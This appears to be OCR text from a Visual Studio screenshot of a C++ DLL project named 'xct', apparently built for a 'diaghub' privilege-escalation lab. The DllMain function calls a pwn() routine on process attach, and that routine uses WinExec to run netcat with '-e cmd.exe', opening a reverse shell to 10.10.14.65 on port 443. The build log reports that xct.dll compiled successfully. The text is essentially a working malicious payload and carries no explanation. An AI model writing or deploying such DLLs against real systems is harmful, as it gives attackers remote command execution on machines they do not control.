 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) diaghub CE
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
dllmain.cpp
xct (Global Scope) DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved)
1 #include "pch.h"
2 #include <windows.h>
3 #include <stdio.h>
4 #include <stdlib.h>
5
6
7 int pwn()
8 {
9 WinExec("C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe -e cmd.exe 10.10.14.65 443", 0);
10 return 0;
11 }
12
13 BOOL APIENTRY DllMain(HMODULE hModule,
14 DWORD ul_reason_for_call,
15 LPVOID lpReserved
16 )
17 {
18 switch (ul_reason_for_call)
19 {
20 case DLL_PROCESS_ATTACH:
21 pwn();
22 case DLL_THREAD_ATTACH:
23 case DLL_THREAD_DETACH:
24 case DLL_PROCESS_DETACH:
25 break;
26 }
27 return TRUE;
28 }
100 % No issues found Ln: 19 Ch: 3 Col: 6 TABS CRLF
Output
Show output from: Build
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 2 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>dll.vcxproj -> C:\Users\jack\Desktop\proper\diaghub\x64\Release\xct.dll
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'diaghub' (2 of 2 projects)
diaghub
References
External Dependencies
Header Files
Resource Files
Source Files
xct
References
External Dependencies
Header Files
Resource Files
Source Files
dllmain.cpp
pch.cpp
Properties
Notifications
Ready 0 1 diaghub master 2